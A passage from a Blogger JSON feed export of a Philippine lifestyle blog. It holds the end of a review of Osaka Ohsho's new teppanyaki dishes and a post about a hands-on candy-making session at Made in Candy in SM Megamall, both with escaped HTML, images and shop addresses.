(P370)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFirst among the teppanyaki dishes my friends and I tried was the \u003Cb\u003E\u003Ci\u003ESalmon Bacon Teppanyaki\u003C\/b\u003E\u003C\/i\u003E which had five pieces of ocean fresh Norwegian pink salmon wrapped in premium honey-cured belly bacon strips and doused with a Japanese teriyaki sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i62.tinypic.com\/28l4zub.jpg\" width=\"600\" alt=\"Bacon Cut Pork Belly Asparagus Teppanyaki (P250)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBacon Cut Pork Belly Asparagus Teppanyaki (P250)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also enjoyed this plate of five pieces of farm-fresh asparagus spears wrapped in sukiyaki sliced pork belly strips drizzled with the same Japanese teriyaki sauce. Although this was almost similar with the previous dish, the change to using asparagus (and lots of them) for the filling made every bite more refreshing and summer-fitting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8734\/17313604391_cb4afb3b2d_c.jpg\" width=\"600\" alt=\"Mixed Mushroom and Bacon Teppanyaki (P310)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mixed Mushroom and Bacon Teppanyaki (P310)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough my friends and I loved the first two dishes as we're all fans of anything wrapped in bacon, we all agreed that these mixed mushroom and bacon rolls are the ultimate winner among the three. Slices of shitake, shimeji and eringi mushrooms with asparagus spears wrapped in bacon with \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E original Urinchi sauce -- we just couldn't get enough!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8719\/17126503290_a6ccf65ebb_c.jpg\" width=\"600\" alt=\"Prawn Teppanyaki (P495)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPrawn Teppanyaki (P495)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince I still can't eat a lot of prawns, I only took a bite. But, it was already enough for me to say that this plate of premium seasoned black tiger prawns sautéed in butter and garlic served with a wasabi-mayo dip, will surely please shrimp and prawn lovers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8720\/17312207052_55eb909a0c_c.jpg\" width=\"600\" alt=\"Sake Beef Teppanyaki (P330)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESake Beef Teppanyaki (P330)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIt was a little unfortunate that our plate of \u003Cb\u003E\u003Ci\u003ESake Beef Teppanyaki\u003C\/b\u003E\u003C\/i\u003E was a tad dry. But even so, it was really good flavor-wise. Perfectly seasoned sukiyaki sliced beef strips sautéed in Japanese sake, garlic and butter, and served with a side of Japanese coleslaw. Such a shame. Hopefully, on our next visit, this dish will be served perfectly soft and tender.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8824\/17314053955_d84a83ff34_c.jpg\" width=\"600\" alt=\"Mixed Shellfish Teppanyaki (P325)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mixed Shellfish Teppanyaki (P325)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe honestly didn't expect much from this dish. However, we were proven wrong. This plateful of scallops, mussels and clams were enjoyably flavorful, with beautiful notes of garlic butter and onions. Just to prove the point, the boyf isn't really a fan of any shellfish dishes. But, he was so happy with this dish that he managed to finish off the whole serving!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7724\/17126506630_8e473dd1a3_b.jpg\" width=\"600\" alt=\"Sakana Matsuri Teppanyaki (P420)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESakana Matsuri (Fish Festival) Teppanyaki (P420)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFish lovers will be delighted with this next teppanyaki dish. Norwegian pink salmon, Pacific Blue marlin and Yellow Fin tuna steaks are sautéed in garlic, butter and Japanese sake, with a drizzle of refreshing and tangy lemon, to form this fish overload of an item.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7664\/17312220072_e138f48316_z.jpg\" width=\"600\" alt=\"Ika Sugataki (P250)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Ika Sugataki (P250)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhen this dish was first served on our table, I was immediately reminded of \u003Ci\u003Eadobong pusit\u003C\/i\u003E which I grew up eating, so I didn't pay much attention to it. However, this version is definitely better, in my personal opinion. Sweet, savory, slightly spicy, and significantly more flavorful -- this is how I'd described this Japanese-style sautéed squid dish. Yum yum yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I don't get tired of Osaka Ohsho's already-impressive menu, it's really nice that they decided to add these eight teppanyaki dishes to further offer more variety. Although not all eight teppanyaki items had me ooh-ing and ahh-ing, I was happy to find a few favorites. And I'm sure anyone who tries them will do too, as there's basically something for everyone. As for service, it was courteous and efficient as always, so I can't wait to go back for more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/04\/osaka-ohsho-gyoza-sm-mega-fashion-hall.html\" rel=\"nofollow\" target=\"_blank\"\u003EMy first visit to Osaka Ohsho in SM Megamall\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/12\/osaka-ohsho-whats-new-on-the-menu.html\" rel=\"nofollow\" target=\"_blank\"\u003ENew Gyoza and Fuwatoro Tenshin Han Offerings\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/div\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOsaka Ohsho, SM Megamall\u003Cbr \/\u003E\n3\/F SM Mega Fashion Mall, Julia Vargas Ave.,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(0917) 828-5011\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/OsakaOhshoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/osakaohshoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2938678916398176387\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/04\/osaka-ohsho-all-new-teppanyaki-festival.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2938678916398176387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2938678916398176387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/04\/osaka-ohsho-all-new-teppanyaki-festival.html","title":"Osaka Ohsho: All New Teppanyaki Festival"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i62.tinypic.com\/28l4zub_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7644329922110004775"},"published":{"$t":"2014-12-14T01:21:00.000+08:00"},"updated":{"$t":"2015-01-06T09:51:05.462+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artisan candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"handmade candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"made in candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Made in Candy: I got to make candy at SM Megamall!"},"content":{"type":"html","$t":"Have you seen this candy shop in SM Megamall? Unlike most candy stores which sport a colorful, toy shop-like feel, \u003Cb\u003EMade in Candy\u003C\/b\u003E which originated in Singapore, flaunts a more sophisticated, mature and edgy vibe with its sleek store front. Actually, if it wasn't for my friend Berylle, I wouldn't have noticed that this is indeed a candy shop!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8574\/15779962510_2f9242cfa3_z.jpg\" width=\"575\" alt=\"Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut it's not to say that \u003Cb\u003EMade in Candy\u003C\/b\u003E isn't enticing. In fact, when the candy-making session starts, a lot of people would flock the open candy workshop through the store's ceiling-to-floor window. And this is just what I got to experience with my friends Berylle, Stacy and Roch last Saturday as we got to try our hands on actual candy making.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut before I share the whole process of making candy, let me show you first some of the fun, colorful and traditionally-made hard candies available at \u003Cb\u003EMade in Candy\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8625\/15344987254_3f7e425486_c.jpg\" width=\"575\" alt=\"Made in Candy Bag of Everything (P100)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBag of Everything (P50 for 30g; P100 for 70g)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7547\/15967255295_3d613310ab_c.jpg\" width=\"575\" alt=\"Small and medium jars at Made in Candy\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E35g Small Jar (P90) and 70g Medium Jar (P150)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8649\/15966611642_188fbd01f8_z.jpg\" width=\"575\" alt=\"Made in Candy Large Jars\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E135g Large Jar (P260)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7507\/15966613522_945f97f008_c.jpg\" width=\"575\" alt=\"Customized message in candy at Made in Candy SM Megamall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECustomized Candy\u003Cbr \/\u003E\n(Minimum of 4kg per order)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EUnlike mass-produced candies, \u003Cb\u003EMade in Candy\u003C\/b\u003E offers artisan candies -- handmade, hand-pulled and even customizable. Yup, you read it right! You can order personalized candies with your name, you and your special someone's initials, or even your company's logo! This makes \u003Cb\u003EMade in Candy\u003C\/b\u003E treats the perfect goodie for giveaways.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, let's move on to the actual process of candy-making...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7489\/15966616592_dbe65cb296_z.jpg\" width=\"575\" alt=\"Making candy at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first step is to boil the sugar mixture (sugar, glucose and water) for about 20 minutes, which the candymen (what \u003Cb\u003EMade in Candy\u003C\/b\u003E calls its candy artists) already did for us. And just a trivia, that pot of boiling sugar is really hot, 300ºF or 150ºC at most! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7482\/15965287261_e151c54acf_z.jpg\" width=\"575\" alt=\"Boiling sugar for candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the candymen then added in the flavoring and colors. For our session, he used \"grape\" syrup, and purple, white and some light brown for coloring.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7542\/15779872798_146d072350_z.jpg\" width=\"575\" alt=\"Drawing guide for making candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHere's the design we were going to make. It doesn't look too complicated on paper. But wait till you get to the actual procedure... It becomes really technical!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8623\/15779981650_72072ed609_z.jpg\" width=\"575\" alt=\"Candy-making at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince we're dealing with hot candy mixture, we were all given protective gloves which we even wore over a pair of disposable latex ones for added protection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7521\/15965293221_0f61e515bf_z.jpg\" width=\"575\" alt=\"The Purple Doll candy-making at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the candyman portioned the candy mixture, our group was off to kneading mostly cylinders on the hot table. Trivia: There are 2 kinds of surfaces at the workshop -- a hot table to keep the candy malleable, and a cool surface where the candy rests to harden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7478\/15821299789_b1bf7df0fd_z.jpg\" width=\"575\" alt=\"Assembling candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the initial kneading, we were off to assembling. I can't exactly detail the process since it was quite complicated. But to give you a better idea, the design you see inside the hard candy is first made on a bigger scale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8633\/16005337111_dba22f2a28_c.jpg\" width=\"575\" alt=\"Pulling and stretching the candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhen the design on the big-scale candy is done, the candy is stretched out to make it thinner in diameter. And after cutting them to about 12 inches, the candy rests to cool.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7531\/15781260409_32413e5297_z.jpg\" width=\"575\" alt=\"Sumi tries candy-making at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe next step when the candy gets nice and hard, is chopping them down to about 2cm pieces. I got to try my hands on the actual chopping, and boy was it nerve-racking! I'm usually good with knives, but their cleaver just looked and felt too sharp. We were all very slow and careful on this step, trying to chop more precisely. But when \u003Ci\u003Ekuya\u003C\/i\u003E candyman held the cleaver, he chopped 'em candies at lightning speed! Amazeballs!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7549\/15345011374_6bb63dbccf_z.jpg\" width=\"575\" alt=\"Sifting and filtering good candies from bad\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile the candies look almost finished after chopping, there's still another step that needs to be done before packing them in foil bags or glass jars. Quality control as I call it. This step involves sifting the chopped candies to filter the good ones from the bad ones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7563\/15965300351_f39c0ed575_z.jpg\" width=\"575\" alt=\"Grape candies at Made in Candy SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8600\/15779993330_0f28ec8f76_z.jpg\" width=\"575\" alt=\"Our grape candy at Made in Candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTadaaaa!!! Here's the final product. Although the grapes doesn't look perfectly round, it was still impressive that our candy looked decent. I was actually expecting the design to be more deformed since it had 4 different pairs of hands kneading it, pulling it and what not. And while it took us over an hour to make these candies, we were told that the candymen at \u003Cb\u003EMade in Candy\u003C\/b\u003E can finish a batch (at least 4kg) in just a few minutes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7572\/15781269199_dafd5b8e5f_c.jpg\" width=\"575\" alt=\"We made lollies at Made in Candy!\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLook at that bigger version of the candy made into lollie! Ain't it pretty? Some of the pulled candies (before the chopping part) can also be made into lollipops. Take a look at these ones we made. The better-looking lollies were made by \u003Ci\u003Ekuya\u003C\/i\u003E candyman though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7566\/15385120074_1e38d3a73f_c.jpg\" width=\"575\" alt=\"Bloggers at Made in Candy SM Megamall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPhoto grabbed from Ms. Daryl Joy Guinto of Made in Candy\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThank you Berylle for bringing me along, and \u003Cb\u003EMade in Candy\u003C\/b\u003E for this fun and unique experience. Not only did we learn how traditional hand-made hard candies are actually created, but we also got a free arm workout! Woot! (ﾉ´ヮ´)ﾉ*:･ﾟ✧\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI left \u003Cb\u003EMade in Candy\u003C\/b\u003E with these goodies which I happily shared with the whole household. And they really enjoyed every single piece! Even my dad who doesn't like sweets in general, has been so hooked that he wanted the whole foil pack for himself!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7489\/15941522756_3911ca604c_z.jpg\" width=\"575\" alt=\"Made in Candy Bag of Everything\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguEq7AHIeq_xf9XPOur6Z3WPiUJXtQ2A7sUL1u2ZZ-KqqlPSBWTPIf25XvNoQr9D6US8nDFZnpwmFUFy-By7gUgwxG8h-z_yhYOsbg6PL1anqaNZm2y7ctv_6hSFer6UqiwwAnwQdPyvgp\/s1600\/Made+in+Candy.jpg\" width=\"575\" alt=\"Made in Candy\"\u003E\u003C\/div\u003EWell, I don't really wonder why 'cause unlike the usual commercial soft candies, these traditionally-made hard artisan candies are tastier and can last longer. They're meant to be sucked, not chewed, so a little really goes a long way.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMade in Candy\u003C\/b\u003E has 35 flavors and designs. And if you're curious, their bestsellers are the \u003Cb\u003E\u003Ci\u003ERainbow Rock\u003C\/b\u003E\u003C\/i\u003E (raspberry, blueberry, strawberry, grape) and \u003Cb\u003E\u003Ci\u003EWatermelon Rock\u003C\/b\u003E\u003C\/i\u003E. But after trying a bag of everything, I found myself more hooked to the \u003Cb\u003E\u003Ci\u003ELime Rock\u003C\/b\u003E\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7490\/15400654803_1d8d96a71e_c.jpg\" width=\"575\" alt=\"Made in Candy Flavors\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8618\/15398025604_aa5d04b168_z.jpg\" width=\"575\" alt=\"Made in Candy DLSU\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7517\/15832867218_1fd4fbf257_z.jpg\" width=\"575\" alt=\"Customized Hard Candies by Made in Candy\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7464\/15834236729_989c6256ae_z.jpg\" width=\"575\" alt=\"Customized Hard Candy by Made in Candy\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7528\/15994494776_5467d09b02_c.jpg\" width=\"575\" alt=\"How to order custom candies by Made in Candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnyhow, above is a list of \u003Cb\u003EMade in Candy\u003C\/b\u003E flavors, along with more samples of their custom hard candies, and information on how to place an order for customized candies.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo if you love candies, check out \u003Cb\u003EMade in Candy\u003C\/b\u003E at SM Megamall, or its branches in Rockwell, Alabang Town Center, Glorietta 4 and SM Mall of Asia. And if you want to make an occasion or event more special, then consider giving out cute and tasty custom candies. I'm sure the receiver\/s will love it! ٩(●˙▿˙●)۶ʸᵉᵃʰᵎ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMade in Candy, SM Megamall\u003Cbr \/\u003E\nUG\/F SM Megamall, Mega A, EDSA cor., Julia Vargas Ave.,\u003Cbr \/\u003E\nOrtigas Center, Mandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 866-5624; (0920) 964-9076\u003Cbr \/\u003E\nEmail: \u003Ca href=\"mailto:philippines@madeincandy.com\" rel=\"nofollow\" target=\"_blank\"\u003Ephilippines@madeincandy.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.madeincandy.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E| \u003Ca href=\"https:\/\/www.facebook.com\/MadeInCandyPhilippines\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/madeincandyph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/madeincandyph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOther Branches:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EPowerplant Rockwell\u003C\/u\u003E\u003Cbr \/\u003E\n2\/F Power Plant Mall, Amorsolo Drive,\u003Cbr \/\u003E\nRockwell Center, Makati \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EAlabang Town Center\u003C\/u\u003E\u003Cbr \/\u003E\nNew Wing, Alabang Town Center\u003Cbr \/\u003E\nAlabang-Zapote Rd., Alabang, Muntinlupa\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EGlorietta 4\u003C\/u\u003E\u003Cbr \/\u003E\n3rd Level, Glorietta 4, Glorietta\u003Cbr \/\u003E\nAyala Avenue cor. Pasay Rd., Ayala Center, Makati\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003ESM Mall of Asia\u003C\/u\u003E\u003Cbr \/\u003E\n1\/F Entertainment Mall (in front of Gong Cha and Timezone)\u003Cbr \/\u003E\nSM Mall of Asia, Seaside Boulevard, Pasay City\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7644329922110004775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/made-in-candy.html#comment-form","title":"22 